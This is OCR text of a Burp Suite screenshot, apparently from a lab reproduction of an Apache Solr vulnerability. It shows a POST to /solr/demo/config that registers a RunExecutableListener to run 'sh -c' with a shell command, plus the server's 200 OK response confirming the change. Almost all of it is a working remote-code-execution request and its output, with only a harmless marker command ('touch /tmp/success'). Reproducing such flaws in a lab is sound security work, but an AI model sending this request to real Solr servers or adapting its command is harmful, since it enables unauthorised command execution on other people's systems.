 Burp Suite Community E...
Solr Admin - Mozilla Fir...
04:42 上午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.0.146:8983 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/demo/config HTTP/1.1
2 Host: your-ip
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Length: 158
8
9 {
"add-listener":{
"event":"postCommit",
"name":"newlistener",
"class":"solr.RunExecutableListener",
"exe":"sh",
"dir":"/bin/",
"args":[
"-c",
"touch /tmp/success"
]
}
}
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":383},
9 "WARNING":"This response format is experimental.  It is likely to change in the future."}
10
? Search... 0 matches
Done
227 bytes | 387 millis